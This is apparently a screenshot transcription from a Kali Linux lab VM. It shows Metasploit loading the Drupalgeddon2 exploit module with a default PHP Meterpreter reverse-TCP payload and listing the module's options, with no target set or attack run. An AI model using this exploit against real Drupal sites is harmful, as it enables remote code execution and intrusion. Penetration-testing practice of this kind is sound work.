 Kali Linux [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 3:01
prakanth@prakanth: ~
Session Actions Edit View Help
┌──(prakanth㉿prakanth)-[~]
└─$ msfconsole
Metasploit tip: Use help <command> to learn more about any command
https://metasploit.com
=[ metasploit v6.4.84-dev ]
+ -- --=[ 2,547 exploits - 1,309 auxiliary - 1,680 payloads ]
+ -- --=[ 431 post - 49 encoders - 13 nops - 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > use exploit/unix/webapp/drupal_drupalgeddon2
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf exploit(unix/webapp/drupal_drupalgeddon2) >
msf exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: sapni, socks4, socks5, http, socks5h
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Right Ctrl